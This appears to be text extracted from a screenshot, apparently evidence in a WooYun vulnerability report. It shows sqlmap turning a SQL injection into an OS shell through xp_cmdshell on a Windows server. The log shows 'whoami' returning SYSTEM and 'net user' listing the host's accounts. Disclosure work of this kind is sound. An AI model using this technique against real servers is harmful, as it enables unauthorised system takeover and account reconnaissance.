 管理员: C:\Windows\system32\cmd.exe - python.exe  c:\sm\sqlmap.py -r c:\sm\xx.txt --os-s...
[19:30:32] [INFO] retrieved: 1
[19:30:34] [INFO] xp_cmdshell extended procedure is usable
[19:30:34] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[19:30:34] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a]
[19:30:41] [INFO] the SQL query used returns 1 entries
[19:30:42] [INFO] retrieved: nt authority\\\\system
command standard output [1]:
[*] nt authority\system
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a]
[19:31:03] [INFO] the SQL query used returns 7 entries
[19:31:04] [INFO] retrieved:
[19:31:05] [INFO] retrieved: \\\\\\\\ 的用户帐户
[19:31:06] [INFO] retrieved:
[19:31:07] [INFO] retrieved: -------------------------------------------------...
[19:31:08] [INFO] retrieved: "Administrator \xa0\xa0\xa0\xa0\xa0\xa0\xa0\xa0\...
[19:31:10] [INFO] retrieved: "Hichina_Manger \xa0\xa0\xa0\xa0\xa0\xa0\xa0\xa0...
[19:31:11] [INFO] retrieved: "IWAM_WD \xa0\xa0\xa0\xa0\xa0\xa0\xa0\xa0\xa0\xa...
[19:31:12] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
command standard output:
---
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ???????????ASPNET ??????????????????Guest ???????????????????
Administrator            ASPNET                   Guest
Hichina_Manger ??????????iflysse_admin ???????????IUSR_WD ?????????????????
Hichina_Manger           iflysse_admin            IUSR_WD
IWAM_WD ?????????????????SUPPORT_388945a0 ????????test ????????????????????
IWAM_WD                  SUPPORT_388945a0         test
半:
www.wooyun.org